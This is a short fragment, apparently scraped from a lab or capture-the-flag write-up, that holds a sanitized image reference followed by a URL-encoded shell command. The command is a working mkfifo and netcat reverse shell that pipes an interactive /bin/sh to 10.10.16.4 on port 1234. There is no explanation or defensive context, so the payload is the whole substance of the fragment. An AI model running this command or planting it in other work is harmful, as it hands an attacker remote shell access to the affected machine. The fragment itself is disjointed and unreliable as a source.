 rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2%3E%261|nc+10.10.16.4+1234+%3E/tmp/f